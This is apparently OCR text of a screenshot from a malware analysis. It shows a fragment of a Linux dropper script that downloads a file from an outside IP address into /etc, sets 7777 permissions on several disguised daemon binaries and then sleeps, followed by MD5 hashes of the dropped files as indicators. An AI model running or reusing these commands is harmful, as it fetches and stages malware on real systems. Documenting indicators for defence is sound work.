
cd /etc;wget
http://122.224.34.42:8181/sksapd
chmod 7777 /etc/atdd
chmod 7777 /etc/cupsdd
chmod 7777 /etc/ksapd
....
sleep 600
MD5 (atdd) =
5d10bcb15bedb4b94092c4c2e4d245b6
MD5 (ksapd) =
9a77f1ad125cf34858be5e438b3f0247
MD5 (kysapd) =
a89c089b8d020034392536d66851b939
MD5 (root) =
01a1806de28c2bced1d3a517ea877702
MD5 (skysapd) =
a5b9270a317c9ef0beda992183717b33